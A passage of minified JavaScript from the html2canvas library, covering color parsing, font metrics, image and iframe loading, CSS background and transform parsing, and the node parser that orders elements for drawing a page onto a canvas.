      return(Array.isArray(array));};var _hex3=/^#([a-f0-9]{3})$/i;Color.prototype.hex3=function(value){var match=null;if((match=value.match(_hex3))!==null){this.r=parseInt(match[1][0]+match[1][0],16);this.g=parseInt(match[1][1]+match[1][1],16);this.b=parseInt(match[1][2]+match[1][2],16);}
      return match!==null;};var _hex6=/^#([a-f0-9]{6})$/i;Color.prototype.hex6=function(value){var match=null;if((match=value.match(_hex6))!==null){this.r=parseInt(match[1].substring(0,2),16);this.g=parseInt(match[1].substring(2,4),16);this.b=parseInt(match[1].substring(4,6),16);}
      return match!==null;};var _rgb=/^rgb\((\d{1,3}) *, *(\d{1,3}) *, *(\d{1,3})\)$/;Color.prototype.rgb=function(value){var match=null;if((match=value.match(_rgb))!==null){this.r=Number(match[1]);this.g=Number(match[2]);this.b=Number(match[3]);}
      return match!==null;};var _rgba=/^rgba\((\d{1,3}) *, *(\d{1,3}) *, *(\d{1,3}) *, *(\d+\.?\d*)\)$/;Color.prototype.rgba=function(value){var match=null;if((match=value.match(_rgba))!==null){this.r=Number(match[1]);this.g=Number(match[2]);this.b=Number(match[3]);this.a=Number(match[4]);}
      return match!==null;};Color.prototype.toString=function(){return this.a!==null&&this.a!==1?"rgba("+[this.r,this.g,this.b,this.a].join(",")+")":"rgb("+[this.r,this.g,this.b].join(",")+")";};Color.prototype.namedColor=function(value){var color=colors[value.toLowerCase()];if(color){this.r=color[0];this.g=color[1];this.b=color[2];}else if(value.toLowerCase()==="transparent"){this.r=this.g=this.b=this.a=0;return true;}
      return!!color;};Color.prototype.isColor=true;var colors={"aliceblue":[240,248,255],"antiquewhite":[250,235,215],"aqua":[0,255,255],"aquamarine":[127,255,212],"azure":[240,255,255],"beige":[245,245,220],"bisque":[255,228,196],"black":[0,0,0],"blanchedalmond":[255,235,205],"blue":[0,0,255],"blueviolet":[138,43,226],"brown":[165,42,42],"burlywood":[222,184,135],"cadetblue":[95,158,160],"chartreuse":[127,255,0],"chocolate":[210,105,30],"coral":[255,127,80],"cornflowerblue":[100,149,237],"cornsilk":[255,248,220],"crimson":[220,20,60],"cyan":[0,255,255],"darkblue":[0,0,139],"darkcyan":[0,139,139],"darkgoldenrod":[184,134,11],"darkgray":[169,169,169],"darkgreen":[0,100,0],"darkgrey":[169,169,169],"darkkhaki":[189,183,107],"darkmagenta":[139,0,139],"darkolivegreen":[85,107,47],"darkorange":[255,140,0],"darkorchid":[153,50,204],"darkred":[139,0,0],"darksalmon":[233,150,122],"darkseagreen":[143,188,143],"darkslateblue":[72,61,139],"darkslategray":[47,79,79],"darkslategrey":[47,79,79],"darkturquoise":[0,206,209],"darkviolet":[148,0,211],"deeppink":[255,20,147],"deepskyblue":[0,191,255],"dimgray":[105,105,105],"dimgrey":[105,105,105],"dodgerblue":[30,144,255],"firebrick":[178,34,34],"floralwhite":[255,250,240],"forestgreen":[34,139,34],"fuchsia":[255,0,255],"gainsboro":[220,220,220],"ghostwhite":[248,248,255],"gold":[255,215,0],"goldenrod":[218,165,32],"gray":[128,128,128],"green":[0,128,0],"greenyellow":[173,255,47],"grey":[128,128,128],"honeydew":[240,255,240],"hotpink":[255,105,180],"indianred":[205,92,92],"indigo":[75,0,130],"ivory":[255,255,240],"khaki":[240,230,140],"lavender":[230,230,250],"lavenderblush":[255,240,245],"lawngreen":[124,252,0],"lemonchiffon":[255,250,205],"lightblue":[173,216,230],"lightcoral":[240,128,128],"lightcyan":[224,255,255],"lightgoldenrodyellow":[250,250,210],"lightgray":[211,211,211],"lightgreen":[144,238,144],"lightgrey":[211,211,211],"lightpink":[255,182,193],"lightsalmon":[255,160,122],"lightseagreen":[32,178,170],"lightskyblue":[135,206,250],"lightslategray":[119,136,153],"lightslategrey":[119,136,153],"lightsteelblue":[176,196,222],"lightyellow":[255,255,224],"lime":[0,255,0],"limegreen":[50,205,50],"linen":[250,240,230],"magenta":[255,0,255],"maroon":[128,0,0],"mediumaquamarine":[102,205,170],"mediumblue":[0,0,205],"mediumorchid":[186,85,211],"mediumpurple":[147,112,219],"mediumseagreen":[60,179,113],"mediumslateblue":[123,104,238],"mediumspringgreen":[0,250,154],"mediumturquoise":[72,209,204],"mediumvioletred":[199,21,133],"midnightblue":[25,25,112],"mintcream":[245,255,250],"mistyrose":[255,228,225],"moccasin":[255,228,181],"navajowhite":[255,222,173],"navy":[0,0,128],"oldlace":[253,245,230],"olive":[128,128,0],"olivedrab":[107,142,35],"orange":[255,165,0],"orangered":[255,69,0],"orchid":[218,112,214],"palegoldenrod":[238,232,170],"palegreen":[152,251,152],"paleturquoise":[175,238,238],"palevioletred":[219,112,147],"papayawhip":[255,239,213],"peachpuff":[255,218,185],"peru":[205,133,63],"pink":[255,192,203],"plum":[221,160,221],"powderblue":[176,224,230],"purple":[128,0,128],"rebeccapurple":[102,51,153],"red":[255,0,0],"rosybrown":[188,143,143],"royalblue":[65,105,225],"saddlebrown":[139,69,19],"salmon":[250,128,114],"sandybrown":[244,164,96],"seagreen":[46,139,87],"seashell":[255,245,238],"sienna":[160,82,45],"silver":[192,192,192],"skyblue":[135,206,235],"slateblue":[106,90,205],"slategray":[112,128,144],"slategrey":[112,128,144],"snow":[255,250,250],"springgreen":[0,255,127],"steelblue":[70,130,180],"tan":[210,180,140],"teal":[0,128,128],"thistle":[216,191,216],"tomato":[255,99,71],"turquoise":[64,224,208],"violet":[238,130,238],"wheat":[245,222,179],"white":[255,255,255],"whitesmoke":[245,245,245],"yellow":[255,255,0],"yellowgreen":[154,205,50]};function DummyImageContainer(src){this.src=src;log("DummyImageContainer for",src);if(!this.promise||!this.image){log("Initiating DummyImageContainer");DummyImageContainer.prototype.image=new Image();var image=this.image;DummyImageContainer.prototype.promise=new Promise(function(resolve,reject){image.onload=resolve;image.onerror=reject;image.src=smallImage();if(image.complete===true){resolve(image);}});}}
      function Font(family,size){var container=document.createElement('div'),img=document.createElement('img'),span=document.createElement('span'),sampleText='Hidden Text',baseline,middle;container.style.visibility="hidden";container.style.fontFamily=family;container.style.fontSize=size;container.style.margin=0;container.style.padding=0;document.body.appendChild(container);img.src=smallImage();img.width=1;img.height=1;img.style.margin=0;img.style.padding=0;img.style.verticalAlign="baseline";span.style.fontFamily=family;span.style.fontSize=size;span.style.margin=0;span.style.padding=0;span.appendChild(document.createTextNode(sampleText));container.appendChild(span);container.appendChild(img);baseline=(img.offsetTop-span.offsetTop)+1;container.removeChild(span);container.appendChild(document.createTextNode(sampleText));container.style.lineHeight="normal";img.style.verticalAlign="super";middle=(img.offsetTop-container.offsetTop)+1;document.body.removeChild(container);this.baseline=baseline;this.lineWidth=1;this.middle=middle;}
      function FontMetrics(){this.data={};}
      FontMetrics.prototype.getMetrics=function(family,size){if(this.data[family+"-"+size]===undefined){this.data[family+"-"+size]=new Font(family,size);}
      return this.data[family+"-"+size];};function FrameContainer(container,sameOrigin,options){this.image=null;this.src=container;var self=this;var bounds=getBounds(container);this.promise=(!sameOrigin?this.proxyLoad(options.proxy,bounds,options):new Promise(function(resolve){if(container.contentWindow.document.URL==="about:blank"||container.contentWindow.document.documentElement==null){container.contentWindow.onload=container.onload=function(){resolve(container);};}else{resolve(container);}})).then(function(container){return html2canvas(container.contentWindow.document.documentElement,{type:'view',width:container.width,height:container.height,proxy:options.proxy,javascriptEnabled:options.javascriptEnabled,removeContainer:options.removeContainer,allowTaint:options.allowTaint,imageTimeout:options.imageTimeout/2});}).then(function(canvas){return self.image=canvas;});}
      FrameContainer.prototype.proxyLoad=function(proxy,bounds,options){var container=this.src;return loadUrlDocument(container.src,proxy,container.ownerDocument,bounds.width,bounds.height,options);};function GradientContainer(imageData){this.src=imageData.value;this.colorStops=[];this.type=null;this.x0=0.5;this.y0=0.5;this.x1=0.5;this.y1=0.5;this.promise=Promise.resolve(true);}
      GradientContainer.prototype.TYPES={LINEAR:1,RADIAL:2};function ImageContainer(src,cors){this.src=src;this.image=new Image();var self=this;this.tainted=null;this.promise=new Promise(function(resolve,reject){self.image.onload=resolve;self.image.onerror=reject;if(cors){self.image.crossOrigin="anonymous";}
      self.image.src=src;if(self.image.complete===true){resolve(self.image);}});}
      function ImageLoader(options,support){this.link=null;this.options=options;this.support=support;this.origin=this.getOrigin(window.location.href);}
      ImageLoader.prototype.findImages=function(nodes){var images=[];nodes.reduce(function(imageNodes,container){switch(container.node.nodeName){case "IMG":return imageNodes.concat([{args:[container.node.src],method:"url"}]);case "svg":case "IFRAME":return imageNodes.concat([{args:[container.node],method:container.node.nodeName}]);}
      return imageNodes;},[]).forEach(this.addImage(images,this.loadImage),this);return images;};ImageLoader.prototype.findBackgroundImage=function(images,container){container.parseBackgroundImages().filter(this.hasImageBackground).forEach(this.addImage(images,this.loadImage),this);return images;};ImageLoader.prototype.addImage=function(images,callback){return function(newImage){newImage.args.forEach(function(image){if(!this.imageExists(images,image)){images.splice(0,0,callback.call(this,newImage));log('Added image #'+(images.length),typeof(image)==="string"?image.substring(0,100):image);}},this);};};ImageLoader.prototype.hasImageBackground=function(imageData){return imageData.method!=="none";};ImageLoader.prototype.loadImage=function(imageData){if(imageData.method==="url"){var src=imageData.args[0];if(this.isSVG(src)&&!this.support.svg&&!this.options.allowTaint){return new SVGContainer(src);}else if(src.match(/data:image\/.*;base64,/i)){return new ImageContainer(src.replace(/url\(['"]{0,}|['"]{0,}\)$/ig,''),false);}else if(this.isSameOrigin(src)||this.options.allowTaint===true||this.isSVG(src)){return new ImageContainer(src,false);}else if(this.support.cors&&!this.options.allowTaint&&this.options.useCORS){return new ImageContainer(src,true);}else if(this.options.proxy){return new ProxyImageContainer(src,this.options.proxy);}else{return new DummyImageContainer(src);}}else if(imageData.method==="linear-gradient"){return new LinearGradientContainer(imageData);}else if(imageData.method==="gradient"){return new WebkitGradientContainer(imageData);}else if(imageData.method==="svg"){return new SVGNodeContainer(imageData.args[0],this.support.svg);}else if(imageData.method==="IFRAME"){return new FrameContainer(imageData.args[0],this.isSameOrigin(imageData.args[0].src),this.options);}else{return new DummyImageContainer(imageData);}};ImageLoader.prototype.isSVG=function(src){return src.substring(src.length-3).toLowerCase()==="svg"||SVGContainer.prototype.isInline(src);};ImageLoader.prototype.imageExists=function(images,src){return images.some(function(image){return image.src===src;});};ImageLoader.prototype.isSameOrigin=function(url){return(this.getOrigin(url)===this.origin);};ImageLoader.prototype.getOrigin=function(url){var link=this.link||(this.link=document.createElement("a"));link.href=url;link.href=link.href;return link.protocol+link.hostname+link.port;};ImageLoader.prototype.getPromise=function(container){return this.timeout(container,this.options.imageTimeout)['catch'](function(){var dummy=new DummyImageContainer(container.src);return dummy.promise.then(function(image){container.image=image;});});};ImageLoader.prototype.get=function(src){var found=null;return this.images.some(function(img){return(found=img).src===src;})?found:null;};ImageLoader.prototype.fetch=function(nodes){this.images=nodes.reduce(bind(this.findBackgroundImage,this),this.findImages(nodes));this.images.forEach(function(image,index){image.promise.then(function(){log("Succesfully loaded image #"+(index+1),image);},function(e){log("Failed loading image #"+(index+1),image,e);});});this.ready=Promise.all(this.images.map(this.getPromise,this));log("Finished searching images");return this;};ImageLoader.prototype.timeout=function(container,timeout){var timer;var promise=Promise.race([container.promise,new Promise(function(res,reject){timer=setTimeout(function(){log("Timed out loading image",container);reject(container);},timeout);})]).then(function(container){clearTimeout(timer);return container;});promise['catch'](function(){clearTimeout(timer);});return promise;};function LinearGradientContainer(imageData){GradientContainer.apply(this,arguments);this.type=this.TYPES.LINEAR;var hasDirection=imageData.args[0].match(this.stepRegExp)===null;if(hasDirection){imageData.args[0].split(" ").reverse().forEach(function(position){switch(position){case "left":this.x0=0;this.x1=1;break;case "top":this.y0=0;this.y1=1;break;case "right":this.x0=1;this.x1=0;break;case "bottom":this.y0=1;this.y1=0;break;case "to":var y0=this.y0;var x0=this.x0;this.y0=this.y1;this.x0=this.x1;this.x1=x0;this.y1=y0;break;}},this);}else{this.y0=0;this.y1=1;}
      this.colorStops=imageData.args.slice(hasDirection?1:0).map(function(colorStop){var colorStopMatch=colorStop.match(this.stepRegExp);return{color:new Color(colorStopMatch[1]),stop:colorStopMatch[3]==="%"?colorStopMatch[2]/100:null};},this);if(this.colorStops[0].stop===null){this.colorStops[0].stop=0;}
      if(this.colorStops[this.colorStops.length-1].stop===null){this.colorStops[this.colorStops.length-1].stop=1;}
      this.colorStops.forEach(function(colorStop,index){if(colorStop.stop===null){this.colorStops.slice(index).some(function(find,count){if(find.stop!==null){colorStop.stop=((find.stop-this.colorStops[index-1].stop)/(count+1))+this.colorStops[index-1].stop;return true;}else{return false;}},this);}},this);}
      LinearGradientContainer.prototype=Object.create(GradientContainer.prototype);LinearGradientContainer.prototype.stepRegExp=/((?:rgb|rgba)\(\d{1,3},\s\d{1,3},\s\d{1,3}(?:,\s[0-9\.]+)?\))\s*(\d{1,3})?(%|px)?/;function log(){if(window.html2canvas.logging&&window.console&&window.console.log){Function.prototype.bind.call(window.console.log,(window.console)).apply(window.console,[(Date.now()-window.html2canvas.start)+"ms","html2canvas:"].concat([].slice.call(arguments,0)));}}
      function NodeContainer(node,parent){this.node=node;this.parent=parent;this.stack=null;this.bounds=null;this.borders=null;this.clip=[];this.backgroundClip=[];this.offsetBounds=null;this.visible=null;this.computedStyles=null;this.colors={};this.styles={};this.backgroundImages=null;this.transformData=null;this.transformMatrix=null;this.isPseudoElement=false;this.opacity=null;}
      NodeContainer.prototype.cloneTo=function(stack){stack.visible=this.visible;stack.borders=this.borders;stack.bounds=this.bounds;stack.clip=this.clip;stack.backgroundClip=this.backgroundClip;stack.computedStyles=this.computedStyles;stack.styles=this.styles;stack.backgroundImages=this.backgroundImages;stack.opacity=this.opacity;};NodeContainer.prototype.getOpacity=function(){return this.opacity===null?(this.opacity=this.cssFloat('opacity')):this.opacity;};NodeContainer.prototype.assignStack=function(stack){this.stack=stack;stack.children.push(this);};NodeContainer.prototype.isElementVisible=function(){return this.node.nodeType===Node.TEXT_NODE?this.parent.visible:(this.css('display')!=="none"&&this.css('visibility')!=="hidden"&&!this.node.hasAttribute("data-html2canvas-ignore")&&(this.node.nodeName!=="INPUT"||this.node.getAttribute("type")!=="hidden"));};NodeContainer.prototype.css=function(attribute){if(!this.computedStyles){this.computedStyles=this.isPseudoElement?this.parent.computedStyle(this.before?":before":":after"):this.computedStyle(null);}
      return this.styles[attribute]||(this.styles[attribute]=this.computedStyles[attribute]);};NodeContainer.prototype.prefixedCss=function(attribute){var prefixes=["webkit","moz","ms","o"];var value=this.css(attribute);if(value===undefined){prefixes.some(function(prefix){value=this.css(prefix+attribute.substr(0,1).toUpperCase()+attribute.substr(1));return value!==undefined;},this);}
      return value===undefined?null:value;};NodeContainer.prototype.computedStyle=function(type){return this.node.ownerDocument.defaultView.getComputedStyle(this.node,type);};NodeContainer.prototype.cssInt=function(attribute){var value=parseInt(this.css(attribute),10);return(isNaN(value))?0:value;};NodeContainer.prototype.color=function(attribute){return this.colors[attribute]||(this.colors[attribute]=new Color(this.css(attribute)));};NodeContainer.prototype.cssFloat=function(attribute){var value=parseFloat(this.css(attribute));return(isNaN(value))?0:value;};NodeContainer.prototype.fontWeight=function(){var weight=this.css("fontWeight");switch(parseInt(weight,10)){case 401:weight="bold";break;case 400:weight="normal";break;}
      return weight;};NodeContainer.prototype.parseClip=function(){var matches=this.css('clip').match(this.CLIP);if(matches){return{top:parseInt(matches[1],10),right:parseInt(matches[2],10),bottom:parseInt(matches[3],10),left:parseInt(matches[4],10)};}
      return null;};NodeContainer.prototype.parseBackgroundImages=function(){return this.backgroundImages||(this.backgroundImages=parseBackgrounds(this.css("backgroundImage")));};NodeContainer.prototype.cssList=function(property,index){var value=(this.css(property)||'').split(',');value=value[index||0]||value[0]||'auto';value=value.trim().split(' ');if(value.length===1){value=[value[0],value[0]];}
      return value;};NodeContainer.prototype.parseBackgroundSize=function(bounds,image,index){var size=this.cssList("backgroundSize",index);var width,height;if(isPercentage(size[0])){width=bounds.width*parseFloat(size[0])/100;}else if(/contain|cover/.test(size[0])){var targetRatio=bounds.width/bounds.height,currentRatio=image.width/image.height;return(targetRatio<currentRatio^size[0]==='contain')?{width:bounds.height*currentRatio,height:bounds.height}:{width:bounds.width,height:bounds.width/currentRatio};}else{width=parseInt(size[0],10);}
      if(size[0]==='auto'&&size[1]==='auto'){height=image.height;}else if(size[1]==='auto'){height=width/image.width*image.height;}else if(isPercentage(size[1])){height=bounds.height*parseFloat(size[1])/100;}else{height=parseInt(size[1],10);}
      if(size[0]==='auto'){width=height/image.height*image.width;}
      return{width:width,height:height};};NodeContainer.prototype.parseBackgroundPosition=function(bounds,image,index,backgroundSize){var position=this.cssList('backgroundPosition',index);var left,top;if(isPercentage(position[0])){left=(bounds.width-(backgroundSize||image).width)*(parseFloat(position[0])/100);}else{left=parseInt(position[0],10);}
      if(position[1]==='auto'){top=left/image.width*image.height;}else if(isPercentage(position[1])){top=(bounds.height-(backgroundSize||image).height)*parseFloat(position[1])/100;}else{top=parseInt(position[1],10);}
      if(position[0]==='auto'){left=top/image.height*image.width;}
      return{left:left,top:top};};NodeContainer.prototype.parseBackgroundRepeat=function(index){return this.cssList("backgroundRepeat",index)[0];};NodeContainer.prototype.parseTextShadows=function(){var textShadow=this.css("textShadow");var results=[];if(textShadow&&textShadow!=='none'){var shadows=textShadow.match(this.TEXT_SHADOW_PROPERTY);for(var i=0;shadows&&(i<shadows.length);i++){var s=shadows[i].match(this.TEXT_SHADOW_VALUES);results.push({color:new Color(s[0]),offsetX:s[1]?parseFloat(s[1].replace('px','')):0,offsetY:s[2]?parseFloat(s[2].replace('px','')):0,blur:s[3]?s[3].replace('px',''):0});}}
      return results;};NodeContainer.prototype.parseTransform=function(){if(!this.transformData){if(this.hasTransform()){var offset=this.parseBounds();var origin=this.prefixedCss("transformOrigin").split(" ").map(removePx).map(asFloat);origin[0]+=offset.left;origin[1]+=offset.top;this.transformData={origin:origin,matrix:this.parseTransformMatrix()};}else{this.transformData={origin:[0,0],matrix:[1,0,0,1,0,0]};}}
      return this.transformData;};NodeContainer.prototype.parseTransformMatrix=function(){if(!this.transformMatrix){var transform=this.prefixedCss("transform");var matrix=transform?parseMatrix(transform.match(this.MATRIX_PROPERTY)):null;this.transformMatrix=matrix?matrix:[1,0,0,1,0,0];}
      return this.transformMatrix;};NodeContainer.prototype.parseBounds=function(){return this.bounds||(this.bounds=this.hasTransform()?offsetBounds(this.node):getBounds(this.node));};NodeContainer.prototype.hasTransform=function(){return this.parseTransformMatrix().join(",")!=="1,0,0,1,0,0"||(this.parent&&this.parent.hasTransform());};NodeContainer.prototype.getValue=function(){var value=this.node.value||"";if(this.node.tagName==="SELECT"){value=selectionValue(this.node);}else if(this.node.type==="password"){value=Array(value.length+1).join('\u2022');}
      return value.length===0?(this.node.placeholder||""):value;};NodeContainer.prototype.MATRIX_PROPERTY=/(matrix)\((.+)\)/;NodeContainer.prototype.TEXT_SHADOW_PROPERTY=/((rgba|rgb)\([^\)]+\)(\s-?\d+px){0,})/g;NodeContainer.prototype.TEXT_SHADOW_VALUES=/(-?\d+px)|(#.+)|(rgb\(.+\))|(rgba\(.+\))/g;NodeContainer.prototype.CLIP=/^rect\((\d+)px,? (\d+)px,? (\d+)px,? (\d+)px\)$/;function selectionValue(node){var option=node.options[node.selectedIndex||0];return option?(option.text||""):"";}
      function parseMatrix(match){if(match&&match[1]==="matrix"){return match[2].split(",").map(function(s){return parseFloat(s.trim());});}}
      function isPercentage(value){return value.toString().indexOf("%")!==-1;}
      function parseBackgrounds(backgroundImage){var whitespace=' \r\n\t',method,definition,prefix,prefix_i,block,results=[],mode=0,numParen=0,quote,args;var appendResult=function(){if(method){if(definition.substr(0,1)==='"'){definition=definition.substr(1,definition.length-2);}
      if(definition){args.push(definition);}
      if(method.substr(0,1)==='-'&&(prefix_i=method.indexOf('-',1)+1)>0){prefix=method.substr(0,prefix_i);method=method.substr(prefix_i);}
      results.push({prefix:prefix,method:method.toLowerCase(),value:block,args:args,image:null});}
      args=[];method=prefix=definition=block='';};args=[];method=prefix=definition=block='';backgroundImage.split("").forEach(function(c){if(mode===0&&whitespace.indexOf(c)>-1){return;}
      switch(c){case '"':if(!quote){quote=c;}else if(quote===c){quote=null;}
      break;case '(':if(quote){break;}else if(mode===0){mode=1;block+=c;return;}else{numParen++;}
      break;case ')':if(quote){break;}else if(mode===1){if(numParen===0){mode=0;block+=c;appendResult();return;}else{numParen--;}}
      break;case ',':if(quote){break;}else if(mode===0){appendResult();return;}else if(mode===1){if(numParen===0&&!method.match(/^url$/i)){args.push(definition);definition='';block+=c;return;}}
      break;}
      block+=c;if(mode===0){method+=c;}else{definition+=c;}});appendResult();return results;}
      function removePx(str){return str.replace("px","");}
      function asFloat(str){return parseFloat(str);}
      function getBounds(node){if(node.getBoundingClientRect){var clientRect=node.getBoundingClientRect();var width=node.offsetWidth==null?clientRect.width:node.offsetWidth;return{top:clientRect.top,bottom:clientRect.bottom||(clientRect.top+clientRect.height),right:clientRect.left+width,left:clientRect.left,width:width,height:node.offsetHeight==null?clientRect.height:node.offsetHeight};}
      return{};}
      function offsetBounds(node){var parent=node.offsetParent?offsetBounds(node.offsetParent):{top:0,left:0};return{top:node.offsetTop+parent.top,bottom:node.offsetTop+node.offsetHeight+parent.top,right:node.offsetLeft+parent.left+node.offsetWidth,left:node.offsetLeft+parent.left,width:node.offsetWidth,height:node.offsetHeight};}
      function NodeParser(element,renderer,support,imageLoader,options){log("Starting NodeParser");this.renderer=renderer;this.options=options;this.range=null;this.support=support;this.renderQueue=[];this.stack=new StackingContext(true,1,element.ownerDocument,null);var parent=new NodeContainer(element,null);if(options.background){renderer.rectangle(0,0,renderer.width,renderer.height,new Color(options.background));}
      if(element===element.ownerDocument.documentElement){var canvasBackground=new NodeContainer(parent.color('backgroundColor').isTransparent()?element.ownerDocument.body:element.ownerDocument.documentElement,null);renderer.rectangle(0,0,renderer.width,renderer.height,canvasBackground.color('backgroundColor'));}
      parent.visibile=parent.isElementVisible();this.createPseudoHideStyles(element.ownerDocument);this.disableAnimations(element.ownerDocument);this.nodes=flatten([parent].concat(this.getChildren(parent)).filter(function(container){return container.visible=container.isElementVisible();}).map(this.getPseudoElements,this));this.fontMetrics=new FontMetrics();log("Fetched nodes, total:",this.nodes.length);log("Calculate overflow clips");this.calculateOverflowClips();log("Start fetching images");this.images=imageLoader.fetch(this.nodes.filter(isElement));this.ready=this.images.ready.then(bind(function(){log("Images loaded, starting parsing");log("Creating stacking contexts");this.createStackingContexts();log("Sorting stacking contexts");this.sortStackingContexts(this.stack);this.parse(this.stack);log("Render queue created with "+this.renderQueue.length+" items");return new Promise(bind(function(resolve){if(!options.async){this.renderQueue.forEach(this.paint,this);resolve();}else if(typeof(options.async)==="function"){options.async.call(this,this.renderQueue,resolve);}else if(this.renderQueue.length>0){this.renderIndex=0;this.asyncRenderer(this.renderQueue,resolve);}else{resolve();}},this));},this));}
      NodeParser.prototype.calculateOverflowClips=function(){this.nodes.forEach(function(container){if(isElement(container)){if(isPseudoElement(container)){container.appendToDOM();}
      container.borders=this.parseBorders(container);var clip=(container.css('overflow')==="hidden")?[container.borders.clip]:[];var cssClip=container.parseClip();if(cssClip&&["absolute","fixed"].indexOf(container.css('position'))!==-1){clip.push([["rect",container.bounds.left+cssClip.left,container.bounds.top+cssClip.top,cssClip.right-cssClip.left,cssClip.bottom-cssClip.top]]);}
      container.clip=hasParentClip(container)?container.parent.clip.concat(clip):clip;container.backgroundClip=(container.css('overflow')!=="hidden")?container.clip.concat([container.borders.clip]):container.clip;if(isPseudoElement(container)){container.cleanDOM();}}else if(isTextNode(container)){container.clip=hasParentClip(container)?container.parent.clip:[];}
      if(!isPseudoElement(container)){container.bounds=null;}},this);};function hasParentClip(container){return container.parent&&container.parent.clip.length;}
      NodeParser.prototype.asyncRenderer=function(queue,resolve,asyncTimer){asyncTimer=asyncTimer||Date.now();this.paint(queue[this.renderIndex++]);if(queue.length===this.renderIndex){resolve();}else if(asyncTimer+20>Date.now()){this.asyncRenderer(queue,resolve,asyncTimer);}else{setTimeout(bind(function(){this.asyncRenderer(queue,resolve);},this),0);}};NodeParser.prototype.createPseudoHideStyles=function(document){this.createStyles(document,'.'+PseudoElementContainer.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE+':before { content: "" !important; display: none !important; }'+
      '.'+PseudoElementContainer.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER+':after { content: "" !important; display: none !important; }');};NodeParser.prototype.disableAnimations=function(document){this.createStyles(document,'* { -webkit-animation: none !important; -moz-animation: none !important; -o-animation: none !important; animation: none !important; '+
      '-webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important;}');};NodeParser.prototype.createStyles=function(document,styles){var hidePseudoElements=document.createElement('style');hidePseudoElements.innerHTML=styles;document.body.appendChild(hidePseudoElements);};NodeParser.prototype.getPseudoElements=function(container){var nodes=[[container]];if(container.node.nodeType===Node.ELEMENT_NODE){var before=this.getPseudoElement(container,":before");var after=this.getPseudoElement(container,":after");if(before){nodes.push(before);}
      if(after){nodes.push(after);}}
      return flatten(nodes);};function toCamelCase(str){return str.replace(/(\-[a-z])/g,function(match){return match.toUpperCase().replace('-','');});}
      NodeParser.prototype.getPseudoElement=function(container,type){var style=container.computedStyle(type);if(!style||!style.content||style.content==="none"||style.content==="-moz-alt-content"||style.display==="none"){return null;}
      var content=stripQuotes(style.content);var isImage=content.substr(0,3)==='url';var pseudoNode=document.createElement(isImage?'img':'html2canvaspseudoelement');var pseudoContainer=new PseudoElementContainer(pseudoNode,container,type);for(var i=style.length-1;i>=0;i--){var property=toCamelCase(style.item(i));pseudoNode.style[property]=style[property];}
      pseudoNode.className=PseudoElementContainer.prototype.PSEUDO_HIDE_ELEMENT_CLASS_BEFORE+" "+PseudoElementContainer.prototype.PSEUDO_HIDE_ELEMENT_CLASS_AFTER;if(isImage){pseudoNode.src=parseBackgrounds(content)[0].args[0];return[pseudoContainer];}else{var text=document.createTextNode(content);pseudoNode.appendChild(text);return[pseudoContainer,new TextContainer(text,pseudoContainer)];}};NodeParser.prototype.getChildren=function(parentContainer){return flatten([].filter.call(parentContainer.node.childNodes,renderableNode).map(function(node){var container=[node.nodeType===Node.TEXT_NODE?new TextContainer(node,parentContainer):new NodeContainer(node,parentContainer)].filter(nonIgnoredElement);return node.nodeType===Node.ELEMENT_NODE&&container.length&&node.tagName!=="TEXTAREA"?(container[0].isElementVisible()?container.concat(this.getChildren(container[0])):[]):container;},this));};NodeParser.prototype.newStackingContext=function(container,hasOwnStacking){var stack=new StackingContext(hasOwnStacking,container.getOpacity(),container.node,container.parent);container.cloneTo(stack);var parentStack=hasOwnStacking?stack.getParentStack(this):stack.parent.stack;parentStack.contexts.push(stack);container.stack=stack;};NodeParser.prototype.createStackingContexts=function(){this.nodes.forEach(function(container){if(isElement(container)&&(this.isRootElement(container)||hasOpacity(container)||isPositionedForStacking(container)||this.isBodyWithTransparentRoot(container)||container.hasTransform())){this.newStackingContext(container,true);}else if(isElement(container)&&((isPositioned(container)&&zIndex0(container))||isInlineBlock(container)||isFloating(container))){this.newStackingContext(container,false);}else{container.assignStack(container.parent.stack);}},this);};NodeParser.prototype.isBodyWithTransparentRoot=function(container){return container.node.nodeName==="BODY"&&container.parent.color('backgroundColor').isTransparent();};NodeParser.prototype.isRootElement=function(container){return container.parent===null;};NodeParser.prototype.sortStackingContexts=function(stack){stack.contexts.sort(zIndexSort(stack.contexts.slice(0)));stack.contexts.forEach(this.sortStackingContexts,this);};NodeParser.prototype.parseTextBounds=function(container){return function(text,index,textList){if(container.parent.css("textDecoration").substr(0,4)!=="none"||text.trim().length!==0){if(this.support.rangeBounds&&!container.parent.hasTransform()){var offset=textList.slice(0,index).join("").length;return this.getRangeBounds(container.node,offset,text.length);}else if(container.node&&typeof(container.node.data)==="string"){var replacementNode=container.node.splitText(text.length);var bounds=this.getWrapperBounds(container.node,container.parent.hasTransform());container.node=replacementNode;return bounds;}}else if(!this.support.rangeBounds||container.parent.hasTransform()){container.node=container.node.splitText(text.length);}
      return{};};};NodeParser.prototype.getWrapperBounds=function(node,transform){var wrapper=node.ownerDocument.createElement('html2canvaswrapper');var parent=node.parentNode,backupText=node.cloneNode(true);wrapper.appendChild(node.cloneNode(true));parent.replaceChild(wrapper,node);var bounds=transform?offsetBounds(wrapper):getBounds(wrapper);parent.replaceChild(backupText,wrapper);return bounds;};NodeParser.prototype.getRangeBounds=function(node,offset,length){var range=this.range||(this.range=node.ownerDocument.createRange());range.setStart(node,offset);range.setEnd(node,offset+length);return range.getBoundingClientRect();};function ClearTransform(){}
      NodeParser.prototype.parse=function(stack){var negativeZindex=stack.contexts.filter(negativeZIndex);var descendantElements=stack.children.filter(isElement);var descendantNonFloats=descendantElements.filter(not(isFloating));var nonInlineNonPositionedDescendants=descendantNonFloats.filter(not(isPositioned)).filter(not(inlineLevel));var nonPositionedFloats=descendantElements.filter(not(isPositioned)).filter(isFloating);var inFlow=descendantNonFloats.filter(not(isPositioned)).filter(inlineLevel);var stackLevel0=stack.contexts.concat(descendantNonFloats.filter(isPositioned)).filter(zIndex0);var text=stack.children.filter(isTextNode).filter(hasText);var positiveZindex=stack.contexts.filter(positiveZIndex);negativeZindex.concat(nonInlineNonPositionedDescendants).concat(nonPositionedFloats).concat(inFlow).concat(stackLevel0).concat(text).concat(positiveZindex).forEach(function(container){this.renderQueue.push(container);if(isStackingContext(container)){this.parse(container);this.renderQueue.push(new ClearTransform());}},this);};NodeParser.prototype.paint=function(container){try{if(container instanceof ClearTransform){this.renderer.ctx.restore();}else if(isTextNode(container)){if(isPseudoElement(container.parent)){container.parent.appendToDOM();}
